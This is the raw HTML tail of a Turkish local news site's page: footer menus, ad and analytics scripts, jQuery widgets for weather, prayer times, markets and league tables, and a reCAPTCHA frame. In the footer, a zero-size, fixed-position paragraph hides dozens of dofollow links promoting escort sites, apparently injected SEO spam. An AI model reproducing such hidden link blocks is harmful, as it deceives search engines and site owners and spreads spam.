href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div></div><div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">KATEGORİLER</strong><div class="fmenu"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div><div class="footer2"></div></footer><script data-ad-client="ca-pub-6041272603772447" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="31a4580f35d60bb8fe9896c4-text/javascript"></script><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a rel="dofollow" href="https://adanapapim.net/" title="Adana yabancı escort">Adana yabancı escort</a><a rel="dofollow" href="https://alanyapapim.net/" title="Alanya yabancı escort">Alanya yabancı escort</a><a rel="dofollow" href="https://anadoluyakasipapim.net/" title="Anadolu yakası yabancı escort">Anadolu yakası yabancı escort</a><a rel="dofollow" href="https://ankarapapim.net/" title="Ankara yabancı escort">Ankara yabancı escort</a><a rel="dofollow" href="https://antalyapapim.net/" title="Antalya yabancı escort">Antalya yabancı escort</a><a rel="dofollow" href="https://atakoypapim.net/" title="Ataköy yabancı escort">Ataköy yabancı escort</a><a rel="dofollow" href="https://avcilarpapim.net/" title="Avcılar yabancı escort">Avcılar yabancı escort</a><a rel="dofollow" href="https://avrupayakasipapim.net/" title="Avrupa yakası yabancı escort">Avrupa yakası yabancı escort</a><a rel="dofollow" href="https://bahcelievlerpapim.net/" title="Bahçelievler yabancı escort">Bahçelievler yabancı escort</a><a rel="dofollow" href="https://bahcesehirpapim.net/" title="Bahçeşehir yabancı escort">Bahçeşehir yabancı escort</a><a rel="dofollow" href="https://bakirkoypapim.net/" title="Bakırköy yabancı escort">Bakırköy yabancı escort</a><a rel="dofollow" href="https://besiktaspapim.net/" title="Beşiktaş yabancı escort">Beşiktaş yabancı escort</a><a rel="dofollow" href="https://beylikduzupapim.net/" title="Beylikdüzü yabancı escort">Beylikdüzü yabancı escort</a><a rel="dofollow" href="https://bodrumpapim.net/" title="Bodrum yabancı escort">Bodrum yabancı escort</a><a rel="dofollow" href="https://bursapapim.net/" title="Bursa yabancı escort">Bursa yabancı escort</a><a rel="dofollow" href="https://denizlipapim.net/" title="Denizli yabancı escort">Denizli yabancı escort</a><a rel="dofollow" href="https://esenyurtpapim.net/" title="Esenyurt yabancı escort">Esenyurt yabancı escort</a><a rel="dofollow" href="https://eskisehirpapim.net/" title="Eskişehir yabancı escort">Eskişehir yabancı escort</a><a rel="dofollow" href="https://etilerpapim.net/" title="Etiler yabancı escort">Etiler yabancı escort</a><a rel="dofollow" href="https://fatihpapim.net/" title="Fatih yabancı escort">Fatih yabancı escort</a><a rel="dofollow" href="https://gazianteppapim.net/" title="Gaziantep yabancı escort">Gaziantep yabancı escort</a><a rel="dofollow" href="https://halkalipapim.net/" title="Halkalı yabancı escort">Halkalı yabancı escort</a><a rel="dofollow" href="https://istanbulpapim.net/" title="İstanbul yabancı escort">İstanbul yabancı escort</a><a rel="dofollow" href="https://izmirpapim.net/" title="İzmir yabancı escort">İzmir yabancı escort</a><a rel="dofollow" href="https://izmitpapim.net/" title="İzmit yabancı escort">İzmit yabancı escort</a><a rel="dofollow" href="https://kadikoypapim.net/" title="Kadıköy yabancı escort">Kadıköy yabancı escort</a><a rel="dofollow" href="https://kartalpapim.net/" title="Kartal yabancı escort">Kartal yabancı escort</a><a rel="dofollow" href="https://kayseripapim.net/" title="Kayseri yabancı escort">Kayseri yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://konyapapim.net/" title="Konya yabancı escort">Konya yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://kusadasipapim.net/" title="Kuşadası yabancı escort">Kuşadası yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://maltepepapim.net/" title="Maltepe yabancı escort">Maltepe yabancı escort</a><a rel="dofollow" href="https://malatyapapim.net/" title="Malatya yabancı escort">Malatya yabancı escort</a><a rel="dofollow" href="https://mecidiyekoypapim.net/" title="Mecidiyeköy yabancı escort">Mecidiyeköy yabancı escort</a><a rel="dofollow" href="https://mersinpapim.net/" title="Mersin yabancı escort">Mersin yabancı escort</a><a rel="dofollow" href="https://nisantasipapim.net/" title="Nişantaşı yabancı escort">Nişantaşı yabancı escort</a><a rel="dofollow" href="https://pendikpapim.net/" title="Pendik yabancı escort">Pendik yabancı escort</a><a rel="dofollow" href="https://samsunpapim.net/" title="Samsun yabancı escort">Samsun yabancı escort</a><a rel="dofollow" href="https://sirinevlerpapim.net/" title="Şirinevler yabancı escort">Şirievler yabancı escort</a><a rel="dofollow" href="https://sislipapim.net/" title="Şişli yabancı escort">Şişli yabancı escort</a><a rel="dofollow" href="https://taksimpapim.net/" title="Taksim yabancı escort">Taksim yabancı escort</a><a rel="dofollow" href="https://umraniyepapim.net/" title="Ümraniye yabancı escort">Ümraniye yabancı escort</a></p><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://bursagiresunhavadis.com","logo":{"@type":"ImageObject","url":"https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png ","width":250,"height":90},"sameAs":[
"facebook/bursagiresunhavadis","http://twitter.com/GiresunHavadis",""
]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://bursagiresunhavadis.com","potentialAction":{"@type":"SearchAction","target":"https://bursagiresunhavadis.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="31a4580f35d60bb8fe9896c4-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47f0a1b7619f406a8f00ffc635cbf144","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="31a4580f35d60bb8fe9896c4-text/javascript">var wp_ajaxurl = "https://bursagiresunhavadis.com/wp-admin/admin-ajax.php";</script><script type="31a4580f35d60bb8fe9896c4-text/javascript">function FixIt(){$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});window.setTimeout(FixIt, 1000);}window.setTimeout(FixIt, 500);</script> <script type="31a4580f35d60bb8fe9896c4-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script> <script type="31a4580f35d60bb8fe9896c4-text/javascript">var varsayilanSehir = Cookies.get('sehir');if (!varsayilanSehir) {varsayilanSehir = "giresun";}$(document).ready(
function () {$('#namazSaatleriSelect').val(varsayilanSehir);$('#havaDurumuSelect').val(varsayilanSehir);namazSaatleri(varsayilanSehir);havaDurumu(varsayilanSehir);ekonomiBilgileri();ligPuanDurumu();ligFikstur();});function namazSaatleri(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=namazVakitleri',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {$('#' + spanId).html(obj.toString());});}}});}function havaDurumu(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=havaDurumu',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {var text = obj.toString();if(spanId == 'havaResim'){text = '<img src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';}$('#' + spanId).html(text);});}}});}var dinamikFonksiyonlar = [];dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {if (obj) {$.each(obj, function (id, obj) {$.each(obj, function (aid, aobj) {if (aid == "yon") {if (aobj == "asagi") {aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';} else if (aobj == "yukari") {aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';} else {aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';}}$('#' + id + "_" + aid).html(aobj.toString());$('#' + id + "_" + aid + "_sol").html(aobj.toString());});});}};dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {$.each(obj, function (spanId, obj) {var deger = obj.toString();var yonHtml;$('#bugun_' + spanId).html(obj.toString());if (deger > 1000) {yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';} else if (deger < 1000) {yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';} else {yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';}$('#bugun_' + spanId + '_yon').html(yonHtml);});};dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKazananlarUl').html(ul);};dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKaybedenlerUl').html(ul);};dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokIslemGorenlerUl').html(ul);};function ekonomiBilgileri() {$.ajax({type: 'POST',data: 'istek=piyasalar',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var fonksiyonAdi = id + "Yerlestir";dinamikFonksiyonlar[fonksiyonAdi](obj);});}}});}function ligPuanDurumu() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'puanDurumu'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var ligHtml = "";$.each(obj, function (aid, aobj) {ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';});$('#' + id + "Div").html(ligHtml);});}}});}function ligFikstur() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'fikstur',fiksturTipi: 'mini'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (ligAdi, ligDatasi) {var fiksturHtml = "";var kactane = 0;$.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {if(kactane == 4){return false;}kactane++;fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';$.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';});fiksturHtml += '<div class="temizle"></div>';});$('#' + ligAdi + "FiksturDiv").html(fiksturHtml);});}}});}</script><script type="31a4580f35d60bb8fe9896c4-text/javascript">function myFunction() {document.getElementById("myDropdown").classList.toggle("show");}window.onclick = function(event) {if (!event.target.matches('.dropbtn')) {var dropdowns = document.getElementsByClassName("dropdown-content");var i;for (i = 0; i < dropdowns.length; i++) {var openDropdown = dropdowns[i];if (openDropdown.classList.contains('show')) {openDropdown.classList.remove('show');}}}};$(document).scroll(function () {var y = $(document).scrollTop(),header = $("#header");menn = $(".ustMenu1");header2 = $("#psL1");header3 = $("#psL2");if (y >= 40) {header.addClass('sabitle');menn.addClass('sabitle2');header2.addClass('psL1');header3.addClass('psL2');} else {header.removeClass('sabitle');menn.removeClass('sabitle2');header2.removeClass('psL1');header3.removeClass('psL2');}});var swiper = new Swiper('.swiper-buyukManset', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4buyukManset',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-buyukManset a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ustYazarlar', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 5,loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-ustYazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-gazete', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 9,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-container-gazete a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.ustSondakikaic', {paginationClickable: true,direction: 'vertical',slidesPerView: 'auto',nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',slidesPerView: 1,autoplay: 6000
});$(".ustSondakikaic a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container3', {nextButton: '.swiper-button-next2',prevButton: '.swiper-button-prev2',pagination: '.swiper-pagination',paginationType: 'fraction',spaceBetween: 30,loop: true,effect: 'fade',autoplay: 4500
});$(".swiper-container3 a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-singleGaleri', {effect: 'flip',grabCursor: true,nextButton: '.swiper-button-next-singleGaleri',prevButton: '.swiper-button-prev-singleGaleri',spaceBetween: 30,autoplay: 4000
});$(".swiper-container-singleGaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-sagPuanic', {nextButton: '.puan-next',prevButton: '.puan-prev',slidesPerView: 1,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-sagPuanic a").bind("click", function () {window.location.href = $(this).attr('href');});var swiper = new Swiper('.swiper-container-yazarlar', {nextButton: '#yukarin2',prevButton: '#asagin2',spaceBetween: 0,autoplay: 4200,paginationClickable: true,autoplayDisableOnInteraction: false,slidesPerView: 3,direction: 'vertical'
});$(".swiper-container-yazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-anaFotoSlider', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 3,loop: true,autoplay: 4500,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-anaFotoSlider a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ortaHaber', {nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',pagination: '.swiper-pagination',loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false,paginationType: 'progress'
});$(".swiper-ortaHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-vigaleri', {nextButton: '#yukarin',prevButton: '#asagin',spaceBetween: 0,autoplay: 4000,paginationClickable: true,loop: true,autoplayDisableOnInteraction: false,slidesPerView: 4,direction: 'vertical'
});$(".swiper-vigaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-firma', {nextButton: '.foto-next2',prevButton: '.foto-prev2',slidesPerView: 5,paginationClickable: true,autoplay: 4200,spaceBetween: 10,autoplayDisableOnInteraction: false
});$(".swiper-container-firma a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-yatayManset', {effect: 'fade',loop: true,slidesPerView: 1,pagination: '.noktalar',autoplay: 4000,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-yatayManset a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-mansetHaber', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHaber a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar2',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber2', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar3',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber2 a").bind("click", function() {window.location.href=$(this).attr('href');});$(document).ready(function(){var popup = $('.splash-popup .popup-inner');var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');$('.close-popup', popup).on('click', function(e){$(this).parent().parent().fadeOut(function(){$(this).remove();});e.preventDefault();});var reHeight = function(){var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');};setTimeout(reHeight, 1000);});</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XGRWoSykL1YLej64QQbxQg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770033571272');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>